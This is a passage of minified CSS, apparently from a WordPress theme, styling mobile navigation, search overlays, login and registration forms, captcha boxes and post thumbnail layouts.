#ececec}.mobile-login-point{position:relative;height:45px;overflow:hidden}.mobile-login-author-back{position:absolute;top:-20px;left:0;width:100%;height:124px;z-index:-1;display:block;overflow:hidden;background-repeat:no-repeat;background-position:center;background-size:cover}.mobile-login-author-back:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.mobile-login-author-back img{object-fit:cover;width:180% !important;max-width:180% !important;margin:0 0 0 -25%}.mobile-login,.mobile-login-l a,.mobile-login-reg a{line-height:normal;cursor:pointer;margin:0 5px;padding:7px 15px;border-radius:5px}.mobile-login-l a,.mobile-login-reg a,.mobile-login,.mobile-login a{background:rgba(255,255,255,.8);color:#444;border:1px solid #fff}.mobile-login-l a:hover,.mobile-login:hover,.mobile-login-reg a:hover{color:#fff !important;border:1px solid #4d8cb8;background:#4d8cb8}.sidr-inner .sidebox{line-height:18px !important;padding:8px 20px}.mobile-userinfo{position:relative;border-bottom:1px solid #ececec}.sidr-inner .author-back{height:80px;border-radius:0}.sidr-inner .author-back:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.sidr-inner .usericon{width:42px;height:42px;margin:50px auto 0}.sidr-inner .ml-name{margin:0 auto 10px}.sidr-inner .usericon img{padding:3px !important}.sidr-inner .userinfo a{padding:7px 12px !important}#sidr-main{background:#fff;position:fixed;top:0;width:50%;height:100%;z-index:9;overflow-x:hidden;overflow-y:auto;font-size:14px;padding:0 0 80px !important;box-shadow:4px 0 10px rgba(0,0,0,.1)}#sidr-id-overlay{position:absolute;position:fixed;top:0;right:0;bottom:0;width:50%;height:100%;background:0 0;z-index:99998}@media screen and (max-width:620px){#sidr-main{width:65%}#sidr-id-overlay{width:35%}}#sidr-main{padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sidr-inner .sidr-class-nav-menu{margin-bottom:70px}.sidr.right{left:auto;right:-320px}.sidr.left{left:-320px;right:auto}.sidr .dropdown-toggle:before{content:"\e76f";font-family:be;color:#999}.sidr .dropdown-toggle:hover.dropdown-toggle:before{color:#fa9f7e}.sidr .menu-item-has-children ul.toggled-on:before,.sidr .sf-arrows ul .sf-with-ul:after{display:none}.sidr .dropdown-toggle{background:0 0;position:absolute;right:0;top:0;height:39px;width:39px;cursor:pointer;padding:0;border:0;border-radius:0;text-transform:none;display:inline-block;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.sidr .dropdown-toggle.toggled-on{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.sidr .dropdown-toggle:focus{outline:0}.sidr .sub-menu{display:none}.sidr .toggled-on{display:block}.sidr .toggled-on li{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}#sidr-main a{color:#333}#sidr-main ul a{display:block;margin:0;padding:7px 20px;border-bottom:1px solid #ececec}#sidr-main li ul{border-top:0;border-bottom:0}#sidr-main .nav-menu a:hover{color:#333;background:#ececec}#sidr-main ul li ul li a{padding:7px 0 7px 35px}#sidr-main ul li ul li ul li a{padding:7px 0 7px 60px}#sidr-main ul li ul li a:before{display:inline-block;-webkit-font-smoothing:antialiased;color:#333;margin-right:10px}.toggle-sidr-close{position:absolute;top:7px;right:10px;cursor:pointer;z-index:999}.sidr-close-ico{position:relative;width:30px;height:30px;display:block}.sidr-close-ico:before{position:absolute;top:2px;left:5px;content:"\e9e9";color:#fff;font-size:20px !important;font-family:be}.toggle-sidr-close:hover .sidr-close-ico:before{color:#ccc}#sidr-id-navigation-toggle{display:none}.nav-extend #user-profile{margin:0 0 0 6px}.nav-extend .logo-box,.nav-extend .nav-top,.nav-extend #navigation-top{width:1250px}.nav-full-width .logo-box,.nav-full-width .nav-top,.nav-full-width #navigation-top{width:98%}@media screen and (min-width:1025px){.dropdown-toggle{display:none}.nav-search-room{display:none}#sidr-main{display:none !important}}@media screen and (max-width:1250px){.nav-extend .logo-box,.nav-extend .nav-top,.nav-extend #navigation-top{width:98%}}@media screen and (max-width:1122px){#navigation-top,.nav-top{width:98%}}@media only screen and (max-width:1025px){#menu-container{transition:all 0s ease 0s}#navigation-toggle{display:block;padding:13px 10px}#site-nav .nav-menu{display:none}#navigation-top{width:95%}.nav-search:after{color:#999}.nav-search{line-height:29px;margin:8px 2px 0 0;padding:0 8px;vertical-align:top}.nav-search-room{float:right;width:20px;height:26px;display:block;margin:5px 5px 0}.site-header{height:45px}#menu-container{height:45px}#menu-container.shadow{height:45px}.main-nav{margin:7px 0 0}.nav-set{margin:0 15px 0 0}.mobile-search{background:#fff;font-size:13px;line-height:25px;margin:0 0 5px 20px;padding:0 8px 2px;border:1px solid #ececec}#header-top{display:none}}.nav-mobile{color:#999;line-height:25px;padding:11px 12px;display:block;cursor:pointer}.nav-mobile .be-menu{font-size:16px !important}.nav-mobile a{color:#999}.nav-mobile:hover,.nav-mobile a:hover{color:#4d8cb8}.header-main-o .nav-mobile,.header-main-o .nav-mobile a{color:#fff;margin:5px 0 0 5px}#mobile-nav{background:rgba(255,255,255,.8);position:fixed;top:0;left:0;right:0;margin:0 auto;height:auto;text-align:center;display:none;z-index:5;padding:40px 10px 10px;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);box-shadow:0 3px 5px rgba(0,0,0,.1)}#mobile-nav .mobile-login{border-bottom:none;margin-top:10px;padding:0}.off-mobile-nav:after{content:"\e6f5"}.off-mobile-nav{background:#666;position:relative;position:absolute;bottom:-45px;left:50%;width:35px;height:35px;margin:0 0 0 -17px;border-radius:100%}.off-mobile-nav:after{position:absolute;top:50%;left:50%;font-family:be;font-size:14px !important;color:#fff;text-align:center;cursor:pointer;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.mobile-nav-b{height:100%}.mobile-menu li{float:left;width:24.999999%;line-height:35px;margin:5px -3px 0 2px;border-radius:3px}.mobile-menu a{color:#333;text-align:center;display:block}.mobile-menu a:hover{background:#ececec;transition:all .1s ease-in 0s;border-radius:5px}#overlay{display:none}@media screen and (min-width:1025px){.nav-mobile{display:none}}.slidingnav{-webkit-transition-duration:.8s;transition-duration:.8s}.footer-nav-hold{background:#fff;width:100%;z-index:999;position:fixed;bottom:0;box-shadow:0 -1px 10px rgba(0,0,0,.1)}.footer-nav-hold.footer-nav{margin-bottom:-90px}.footer-nav-hold.footerUp.footer-nav{margin-bottom:0}.footer-nav-hold ul li{float:left;width:25%;text-align:center}.footer-nav-hold ul li a{color:#666;line-height:40px;display:block}.footer-menu{float:left;width:100%}.footer-nav-hold ul li a i{font-size:16px !important;display:block;margin:0 0 -7px;padding:12px 0 0}.nav-weixin-but{position:absolute;top:-15px;left:50%;width:46px;height:80px;text-align:center;margin:0 0 0 -23px;cursor:pointer}.footer-menu .font-text{font-size:1.2rem;margin:0 !important}.nav-weixin-i{position:absolute;top:0;left:0;width:38px;height:38px;margin:0 0 0 3px;border-radius:100%}.nav-weixin-i .be{font-size:18px !important;color:#01bc0d;position:absolute;top:5px;left:11px;z-index:999}.nav-weixin{position:absolute;top:-7px;left:0;width:46px;height:23px;background:#fff;border-radius:23px 23px 0 0;line-height:23px;box-shadow:0 -3px 5px rgba(0,0,0,.1)}.footer-nav-weixin .footer-menu li:nth-child(2){padding:0 20px 0 0}.footer-nav-weixin .footer-menu li:nth-child(3){padding:0 0 0 20px}.nav-weixin-img{position:absolute;top:-226px;left:50%;background:#fff;width:180px;height:210px;display:none;margin:0 0 0 -90px;padding:5px;border-radius:8px;border:1px solid #ececec}.nav-weixin-img img{float:left;max-width:100%;width:100%;height:auto;transition:transform .3s linear}.bz .font-text{display:none}#search-main{position:fixed;top:0;left:0;right:0;margin:0 auto;background:#fff;height:100%;text-align:center;overflow-x:hidden;display:none;z-index:99999;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);background:rgba(255,255,255,.96)}.off-search-a{height:20%;cursor:pointer}.off-search-b{height:40%;cursor:pointer}.search-wrap{width:1122px;margin:0 auto}.searchbar{margin:10px 0;position:relative}.not-found{min-height:90vh;margin:30px auto 0;padding:20px}.single-content .searchbar,.not-found .searchbar{position:relative;width:90%;margin:0 auto}.content-empty{padding-top:40px}.search-cat select{background:#fff;cursor:pointer;padding:0 10px;border:1px solid #fff}.search-cat #cat{height:35px;border:none;outline:none;margin:1px 0 0;padding:0 11px;appearance:none;-moz-appearance:none;-webkit-appearance:none}.night .search-cat #cat{height:35px}.single-content .search-cat,.not-found .search-cat{position:absolute;top:0;right:130px;border-left:1px solid #9f3e69}.search-page .searchbar{position:relative;width:90%;margin:0 auto}.search-page .search-cat{position:absolute;top:0;right:190px;border-left:1px solid #cacaca}.widget_search .searchbar{position:relative}.widget_search .searchbar .be{vertical-align:0%}.widget_search .search-cat{display:none}.search-input{position:relative}.wp-block-search__input,.search-input input{float:left;width:90%;height:37px;line-height:37px;font:14px "Microsoft YaHei",Helvetica;padding:4px 15px;background:#f1f1f1;border:1px solid transparent;border-radius:5px 0 0 5px;-webkit-appearance:none}.widget .wp-block-search__input,.widget .search-input input{width:80%;border-radius:5px 0 0 5px}.search-input input:focus{background:#fff;border:1px solid #ddd;border-right:none}.site-header-o .search-input input:focus{border:1px solid #ddd;border-right:1px solid #ddd}.search-wrap .search-input input:focus{background:#fff;border:1px solid #999;border-right:none !important}.search-wrap input.wp-input:focus{border:1px solid #ddd}.search-wrap input.baidu-input:focus{border:1px solid #407bf5}.search-wrap input.google-input:focus{border:1px solid #4384f5}.search-wrap input.bing-input:focus{border:1px solid #008272}.search-wrap input.input-360:focus{border:1px solid #0fb264}.search-wrap input.sogou-input:focus{border:1px solid #fd5607}.wp-block-search__label{display:none}.wp-block-search__button,.searchbar button{overflow:visible;position:relative;border:0;cursor:pointer;height:37px;width:10%;color:#666;background:#ddd;margin:0;border:none;border-radius:0 5px 5px 0}.widget .wp-block-search__button,.widget .searchbar button{width:20%;border-radius:0 5px 5px 0}.searchbar button:hover{opacity:.8}.searchbar button .cx{font-size:18px !important}.searchbar button .be{font-size:15px !important}#search-main .search-cat{position:absolute;top:1px;right:10%;margin:0}.search-cat .nice-select .list{left:-150px;width:300px;padding:10px;backdrop-filter:none;box-shadow:0 0 0 1px rgba(68,68,68,.05);background:rgba(255,255,255,.8);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.search-cat .nice-select .option.selected{font-weight:400;background:0 0 !important}.search-cat .nice-select .option.selected:before{position:absolute;top:12px;left:0;background:#fa9f7e;content:"";width:8px;height:8px;display:inline-block;border-radius:100%}.search-cat .nice-select .list:hover .option:not(:hover),.nice-select .option:hover{background:0 0 !important}.search-cat .nice-select .option:hover:before{position:absolute;top:12px;left:0;background:#afafaf;content:"";width:8px;height:8px;display:inline-block;border-radius:100%}.search-cat .nice-select .option{line-height:30px;min-height:30px}.search-cat li{position:relative;float:left;width:50%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.search-cat li:hover{color:#000;opacity:.9}.menu-search-button{float:right;color:#777;line-height:26px;margin:27px 5px 0 10px;padding:0 8px 3px;cursor:pointer}.menu-search-box i,.menu-search-button i{font-size:16px !important}.menu-search-box{position:relative;position:absolute;top:0;right:0;width:100%;height:81px;display:none;z-index:2;background:#fff;border-bottom:1px solid #ececec}.night .menu-search-box{border-bottom:1px solid #262626}.menu-search-item{position:absolute;top:0;left:0;right:90px}.menu-search-input input{font:14px "Microsoft YaHei",Helvetica;float:left;width:100%;height:80px;line-height:80px;padding:0 0 0 47px;border:none;background:#fff;-webkit-appearance:none}.be-menu-search{position:absolute;top:50%;left:10px;color:#777;width:30px;height:30px;cursor:pointer;border:none;background:#fff;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.menu-search-box .menu-search-button{position:absolute;top:50%;right:5px;margin:0;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.menu-search-choose{position:absolute;top:50%;right:45px;cursor:pointer;margin:-1px 0 0;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.search-choose-ico{color:#777;display:inline-block;margin:0 15px 0 3px;transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.menu-search-choose.action .search-choose-ico{color:#4d8cb8;transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}.menu-search-box .be-menu-search .be-baidu{color:#4d8cb8}.search-choose-ico i:hover,.be-menu-search:hover,.menu-search-box .be-menu-search .be-baidu:hover,.menu-search-box .menu-search-button:hover{color:#4d8cb8}.menu-search-wp.conceal,.menu-search-baidu.conceal{display:none}.menu-search-box .search-cat .nice-select{position:absolute;top:50%;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);border:none}@media screen and (max-width:1025px){.menu-search-box{height:45px}.menu-search-input input{height:39px;line-height:39px}.menu-search-choose{right:35px;margin:0}.be-menu-search{left:2px}.menu-search-button{line-height:29px;margin:8px 2px 0;padding:0 8px;vertical-align:top}.menu-search-box .menu-search-button{right:3px;line-height:0;padding:0 8px}.menu-search-item{top:3px}.menu-search-box .search-cat .nice-select{right:-20px}}.be-search-captcha-box{position:fixed;top:200px;left:50%;margin:0 0 0 -130px;z-index:9}.be-search-captcha{position:relative;width:260px;color:#333;padding:50px 20px 15px;text-align:center;border-radius:8px;background:rgba(255,255,255,.5);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);box-shadow:0 4px 16px 0 rgb(0 0 0/40%);-webkit-box-shadow:0 4px 16px 0 rgb(0 0 0/40%)}.be-search-captcha a{color:#333}.be-search-captcha:before{position:absolute;top:20px;left:50%;width:100%;transform:translateX(-50%);-webkit-transform:translateX(-50%);content:"\e614";font-family:be;font-size:20px;color:#666}.be-search-captcha-tip{font-size:1.5rem;color:#333;margin:0 0 15px}.be-search-captcha input{width:50px;text-align:center;font-size:16px;border-radius:3px;border:1px solid #ececec;-webkit-appearance:none}.be-search-captcha input:focus{outline:none;border:1px solid #4d8cb8}.be-search-captcha button{background:0 0;color:#4d8cb8;outline:none;margin:0 0 0 10px;padding:2px 10px;border-radius:3px;border:1px solid #4d8cb8}.be-search-captcha button:hover{color:#fff;background:#4d8cb8}.be-search-captcha-btu{background:0 0;display:inline-block;margin:10px 0 0;padding:5px 10px}@media screen and (max-width:768px){.be-search-captcha-box{top:100px}.wp-block-search__button,.searchbar button{width:20%}.wp-block-search__input,.search-input input{width:80%}#search-main .search-cat{right:20%}}#search-main .search-cat .nice-select{background:0 0;height:35px;line-height:33px;border-radius:0;border:none}.search-nav{margin:20px auto 0}.search-nav h4{float:left;color:#444;font-size:1.5rem;padding:5px}.search-nav h4 .be{color:#fa9f7e;font-weight:400;vertical-align:0;margin:0 5px 0 0}.search-menu a{background:#f1f1f1;float:left;color:#444;line-height:30px;margin:5px;padding:2px 12px;border-radius:5px}.search-menu a:hover{background:#fa9f7e;color:#fff}.choose{display:none}.soico{width:1.4em !important;height:1.4em !important}@media screen and (max-width:1025px){.ajax-content-box{display:none !important}.not-found .search-cat,.single-content .search-cat,.search-page .search-cat{position:inherit;width:100%;text-align:center;margin:10px 0 0;display:block;border:none}.search-wrap{width:98%;padding:10px}}.sod_select,.sod_select *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.sod_select{background:#ebebeb;position:relative;display:inline-block;padding:11px;color:#333;font-size:13px;text-align:left;line-height:1;outline-offset:-2px;cursor:pointer}.sod_select:before,.sod_select:after{position:absolute;font-family:be;right:10px;font-size:13px}.sod_select:after{content:"\e76f";font-family:be;top:auto;bottom:12px}.sod_select .sod_label{padding-right:15px;line-height:15px}.sod_select .sod_label:hover{color:#999}.sod_select .sod_list{position:absolute;top:100%;left:0;display:none;height:219px;width:150px;margin:0 0 0 -1px;background:#fff;border-top:none;z-index:1}.post .sod_select .sod_list{margin:0}.sod_select.open .sod_list{display:block;border:1px solid #ececec}.sod_select .sod_list ul{overflow-y:auto;padding:0;margin:0}.sod_select .sod_list li{height:43px;line-height:43px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:relative;padding:0 10px !important;margin:0 !important;border-bottom:none !important}.sod_select .sod_list .active{background:#ebebeb}.sod_select .sod_list .selected{font-weight:700;padding-right:25px}.sod_select.touch select{-webkit-appearance:menulist-button;position:absolute;top:0;left:0;display:block !important;height:100%;width:100%;opacity:0;z-index:1}.sod_select select{display:none !important}.login-overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:none;z-index:9999;overflow-x:hidden;background:rgba(64,64,64,.8);-webkit-overflow-scrolling:touch;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}#login{width:720px;position:absolute;left:50%;top:40%;margin-left:-360px}.night #login{background:0 0}@media screen and (max-width:768px){#login{width:310px;top:350px;margin:0 0 30px -155px}}#login form,.login-user{padding:6px 10px 5px}.sign input[type=text],.sign input[type=password]{background:#f1f1f1;width:99%;height:35px;line-height:35px;padding:0 10px 0 28px;margin:1px 1px 10px;border-radius:5px;border:1px solid #f1f1f1;-webkit-appearance:none}.sign input:focus{background:#fff}input.remember[type=text]{padding:0 10px}.zml-submit-button{position:relative;text-align:center}.sign input[type=submit]{background:#4d8cb8;width:160px;color:#fff;line-height:26px;cursor:pointer;margin:15px 0;padding:8px 10px;border:none;border-radius:5px;-webkit-appearance:none;transition:background .3s;-webkit-transition:background .3s}.sign input[type=submit]:hover{opacity:.8}.zml-ico{position:relative}.zml-ico:before{position:absolute;top:7px;left:10px;font-family:cx;font-size:12px !important;color:#a8a8a8}.zml-ico:hover:before{color:#4d8cb8}.zml-username-input:before{content:"\e7dc"}.zml-password-input:before{content:"\e7cd";font-size:15px !important}.zml-email:before{content:"\e7e8";font-size:12px !important}.zml-register-form .zml-username:before{content:"\e7dc"}.zml-register-form .pass-input:before{content:"\e7cd";font-size:15px !important}.zml-register-form .pass2-input:before{content:"\e65b";font-size:15px !important}.invitation-box:before{content:"\e7ab";color:#a8a8a8;font-size:15px !important}.label-captcha:before{content:"\e620";color:#a8a8a8;font-size:16px !important}.email-captcha-ico:before{top:8px;content:"\e602";color:#a8a8a8;font-size:14px !important}.sign .usericon img{float:left;width:96px;height:96px;margin:5px 40px 0 0;padding:2px;border-radius:100%}.user_pwd2::-ms-reveal,.user_pwd1::-ms-reveal,.zml-form input::-ms-clear,.zml-form input::-ms-reveal{display:none}.sidebox{position:relative;padding:20px;background:0 0}.sidebox .author-back{top:0;left:0;z-index:1}.login-overlay .sidebox{border-radius:5px}.sidebox h3,.sidebox .ml-name{text-align:center;text-transform:capitalize}.sidebox .userinfo{width:100%;text-align:center;display:inline-block;margin:0 0 10px}.sidebox .userinfo a{display:inline-block;text-align:center;padding:5px 15px;border-radius:5px;border:1px solid #ececec;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.sidebox .user-url{margin:0 5px 0 0}.sidebox .userinfo a:hover{color:#fff !important;border:1px solid #4d8cb8;background:#4d8cb8}.reg-url a{width:100px;display:block;text-align:center;margin:20px auto;padding:5px;border:1px solid #ececec;border-radius:2px}#user-profile .userinfo a{float:left;width:100%;display:block;color:#444;text-align:center;margin:5px 0;padding:4px 0;background:#fff;border-radius:5px;border:1px solid #ececec}#user-profile .userinfo a.user-logout{border:1px solid #ececec}#user-profile .userinfo a:hover{color:#fff;border:1px solid #4d8cb8;background:#4d8cb8}#user-profile .userinfo a.user-logout:hover{border:1px solid #4d8cb8;background:#4d8cb8}.user-my a{text-transform:capitalize;margin-left:25px}.user-my a:hover{color:#000 !important}.user-my img{position:absolute;top:6px;left:0;width:20px;height:20px;overflow:hidden;border-radius:50%}.user-info{position:absolute;top:28px;left:15px;width:190px;min-width:190px;z-index:4;display:none;padding-top:10px;line-height:26px !important}.user-info-min{background:#fff;display:block;border-radius:8px;padding:10px 20px 15px;border:1px solid #ececec}.ml-name{margin:5px auto}.usericon{position:relative;width:96px;height:96px;margin:30px auto 0;display:block;overflow:hidden;z-index:2;border-radius:50%}.user-box .usericon{width:42px;height:42px;margin:5px auto}.sidebox .usericon img{background:#fff;width:100%;height:auto;max-width:100%;padding:6px;border-radius:100%}#user-profile .usericon img{float:left;width:100%;height:auto;max-width:100%;border-radius:100%}#login p{position:relative}#login label.error{position:absolute;top:0;right:0;font-size:13px;font-size:1.3rem;color:#999}.label-captcha{position:relative}.label-captcha img{position:absolute;right:2px;bottom:10px;width:130px;height:35px;border-radius:5px}.captcha-input{color:#555;width:130px !important}.be-email-code{color:#444;font-weight:400;line-height:32px;display:inline-block;border-radius:3px}.be-email-code:hover{color:#999}.be-email-code:before{content:"\e609";font-size:16px !important;font-family:cx;font-weight:400;margin:0 5px}.be-email-code.disabled:before{content:"\f321";font-size:21px;font-family:dashicons;vertical-align:-5%}.be-email-code.disabled{color:#999;font-weight:400}.reg-captcha-message{position:relative;width:99%}.captcha-result{position:absolute;top:8px;left:0;width:100%;color:#fa9f7e;text-align:center;z-index:2;padding:15px 0;border-radius:5px;border-left:5px solid #fa9f7e;background:rgba(255,255,255,.98);box-shadow:0 0 4px 1px rgba(0,0,0,.1)}.captcha-result-success{color:#83a599;border-left:5px solid #83a599}.template-reg-logo{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:50px;margin:5px auto}.template-reg-logo img{float:left;width:auto;height:50px;max-width:100%}.template-reg-tip{background:0 0;text-align:center;padding:30px 10px}.template-reg-tip-img{margin:30px auto 0}@media screen and (max-width:720px){.template-reg-logo,.template-reg-logo img{height:30px}}.ajax_login{position:relative}.ajax_login .revery-bg{background-size:0}.login-dom-display .login-current{display:block}.login-tab-hd{overflow:hidden;height:40px;line-height:39px;margin:0 -1px 0 0}.login-tab-hd-con{width:33.3333333333333%;background:#f8f8f8}.login-tab-hd-con-a{width:50% !important}.login-tab-hd-con-b{width:100% !important;border-left:none !important}.login-tab-hd .login-current{width:33.3333333333333%}.sign .login-tab-hd .login-current,.tab-area .login-current{position:relative;z-index:1;height:40px;background:#fff}.login-tab-hd-con{float:left;text-align:center;cursor:pointer;height:39px;border-right:1px solid #ececec}.login-tab-hd-con:last-child{border-right:none !important}.login-tab-hd-con a{display:block}.login-tab-hd-con a:hover{color:#666}.login-tab-bd-con{display:none;overflow:hidden}.login-tab-bd{position:relative;background:#fff;padding:15px 10px;margin-top:-1px;border-top:1px solid #ececec}.widget .login-tab-bd{padding:20px}.zml-loading{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:rgba(255,255,255,.8)}.zml-loading-i{position:absolute;top:45%;left:50%;width:20px;height:20px;margin:-10px 0 0 -10px;line-height:20px;animation:spin-reverse 1.2s infinite linear}.zml-loading-i i{font-size:2rem !important}.message-ok,.message-tips{position:absolute;bottom:10px;left:50%;width:96%;color:#fa9f7e;text-align:center;z-index:2;margin:0 0 0 -48%;padding:15px 5px;border-radius:5px;border-left:5px solid #fa9f7e;background:rgba(255,255,255,.98);box-shadow:0 0 4px 1px rgba(0,0,0,.1)}.message-ok{color:#83a599;border-left:5px solid #83a599}.zml-register-tip{text-align:center;line-height:23px}.message-tips a{display:none}.reg-login{width:50%;text-align:center;display:block;margin:30px auto}.reg-login a{display:block;padding:5px 10px;border-radius:2px;border:1px solid #ececec}.reg-login a:hover{color:#fff;background:#595959;border:1px solid #595959}.login-logo{text-align:center;margin-top:9px}.login-logo-b{width:auto;height:30px}.bread{width:1122px;height:40px;line-height:normal;display:block;margin:0 auto;padding:11px 0 10px 5px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.bread .be-arrowright{font-size:18px !important;vertical-align:-12%;color:#555}.bread .be-home{font-size:13px !important;color:#777;margin:0 4px 0 0}.tag .bread h1{display:inline;font-weight:400}.filters-site .cat-arrow,.filters-site .br-count{display:none}.seat{position:relative;float:left;width:16px;height:16px;margin:0 3px 0 0}.seat:before{position:absolute;top:2px;left:0;content:"\f230";font-size:16px;font-family:dashicons;color:#666}#primary{float:left;width:70.4%;-webkit-transition-duration:.5s;transition-duration:.5s}#primary-l{float:right;width:70.4%;-webkit-transition-duration:.5s;transition-duration:.5s}#primary.primary{width:100%}#primary-l.primary{width:100%}#cms-primary{float:left;width:100%;-webkit-transition-duration:.5s;transition-duration:.5s}.sidebar{width:0;display:none}.post,#page .page,.error-404,.type-attachment{position:relative;background:#fff;margin:0 0 10px;padding:20px 20px 21px;border:1px solid #ececec;border-radius:8px}.entry-header h2{line-height:24px;margin:0 0 5px}.entry-header h2 a{font-size:16px;font-size:1.6rem}.archive-content{color:#777}.title-l{position:absolute;background:#c40000;top:50%;right:-1px;width:3px;height:28px;margin:-14px 0 0;transform:scale(1);-webkit-transform:scale(0);transition:all .3s;-webkit-transition:all .3s}.post:hover .title-l{transform:scale(1);-webkit-transform:scale(1)}.t-mark{background:#ffeee9;font-size:13px;font-size:1.3rem;color:#ff5d23;font-weight:400;line-height:normal !important;margin:0 5px 0 0;padding:3px 5px;border-radius:3px;white-space:nowrap}.entry-header .t-mark{padding:3px 5px}.single .entry-header .t-mark{position:absolute;left:60px;top:-25px;color:#ff5d23;font-weight:700}.meta-t.entry-header .t-mark{right:60px;text-align:center}.single .tab-content .t-mark{position:inherit}.cat-container .t-mark{font-size:12px;line-height:normal !important}.entry-more a{position:absolute;right:-1px;bottom:18px;background:#4d8cb8;color:#fff !important;padding:4px 12px;display:block;border-radius:5px 0 0 5px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.more-roll{opacity:0}.more-roll a:hover{opacity:.8}.post:hover .more-roll{opacity:1}.gallery-thumbnail img{float:left;width:100%;height:auto;max-width:100%;border-radius:2px 2px 0 0}.gallery-thumbnail{margin:-20px -20px 15px}@media screen and (max-width:440px){.gallery-thumbnail{margin:-15px -15px 10px}}.gallery-archive-content{color:#777;margin:0 0 10px}.format-gallery .entry-meta{position:inherit}.format-gallery-meta{float:right}.format-gallery-meta a{color:#999 !important}.entry-meta{position:absolute;bottom:14px;color:#999;left:240px;right:0}.vr .views{float:right;padding:0 15px 0 0}.cms-news-grid-container .views{float:right;padding:0 12px 0 0}.format-aside .vr .views{padding:0}.entry-meta-no.vr .views{padding:0;margin:0 -5px 0 0}.format-aside .entry-meta{position:inherit;display:block;margin:10px -5px 0 0}.single-cat .be-sort,.entry-meta .be-sort{vertical-align:0}.entry-meta .link-price{color:#c40000;font-weight:700;margin:0 5px 0 0}.entry-meta-no{position:inherit;display:block;padding:10px 0 0}.apc-grid-meta a,.entry-meta a,.entry-meta-no a{color:#999}.entry-meta .date,.entry-meta .views,.entry-meta .comment,.entry-meta-no .date,.entry-meta-no .views,.entry-meta-no .comment{margin:0 5px 0 0}.new-icon{position:absolute;top:-1px;right:-2px}.new-icon .be{font-size:40px !important;color:#c40000;line-height:40px !important}.post-format{position:absolute;bottom:25px;left:30px;color:#fff}.format-image .post-format{left:20px;bottom:5px}.post-format .be{font-size:20px !important}.post-format a{color:#fff}.format-cat,.format-cat a,.entry-meta-no{color:#999 !important;margin:0 5px 0 0}.post-tag a{color:#999;margin:0 5px 0 0}.cms-news-grid-container .post-tag{display:none}@media screen and (max-width:1025px){.lvr .views{float:right;padding:0 15px 0 0}.format-aside .lvr .views{padding:0}.entry-meta-no.lvr .views{float:right;padding:0;margin:0 -5px 0 0}}@media screen and (max-width:580px){.post-tag{display:none}}@media screen and (max-width:350px){.format-cat{display:none}.new-icon{top:-2px}}.thumbnail{position:relative;float:left;max-width:200px;height:auto;clear:both;z-index:0;margin:1px 20px 0 0;overflow:hidden;border-radius:5px;-webkit-transition-duration:.5s}.thumbnail a img{float:left;width:100%;height:auto;max-width:100%}.thumbnail .cat{position:absolute;top:10px;left:10px;max-width:60%}.thumbnail .cat-roll{opacity:0;-webkit-transition:.5s all ease-in-out .1s;transition:.5s all ease-in-out .1s}.post:hover .thumbnail .cat-roll{opacity:1}.thumbnail .cat a{background:#c40000;color:#fff;font-size:12px;font-size:1.2rem;line-height:16px;display:block;padding:5px 8px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-radius:3px}.load{overflow:hidden;display:block}.thumbnail,.video-img,.format-videos-img{width:100%;height:100%}.thumbs-b,.thumbs-i,.thumbs-h,.thumbs-s,.thumbs-l,.thumbs-sw,.thumbs-sg,.thumbs-v{position:relative;padding-top:75%;overflow:hidden}.thumbs-f{position:relative;padding-top:41%;overflow:hidden}.thumbs-t{position:relative;padding-top:100%;overflow:hidden}.thumbs-w{position:relative;padding-top:33.3%;overflow:hidden}.thumbs-lr{position:relative;padding-top:56%;overflow:hidden}a.thumbs-back{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:cover}.bgimg{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.img100{position:relative;padding-top:100%;overflow:hidden}.img40{position:relative;padding-top:40%;overflow:hidden}.page-template .format-image,.category .format-image{padding:14px 20px}.format-img{max-width:100%;width:100%;height:auto;overflow:hidden;border-radius:5px}.format-image .entry-header h2{margin:0 0 10px}.format-img img{float:left;max-width:100%;width:100%;height:auto}.content-image{position:relative;display:block;margin:0 -10px}.archive-content-image{margin-top:10px}.img-number{float:right}.post-format{z-index:1}.f4-tip{text-align:center;min-height:130px;line-height:130px}.f4{position:relative;float:left;width:25%;padding:0 10px;-webkit-transition-duration:.5s}@media screen and (max-width:1025px){.format-image .entry-header h2{height:auto}}@media screen and (max-width:550px){.f4{width:33.33333333333333% !important;padding:5px !important}.format-image .entry-header h2{margin:0 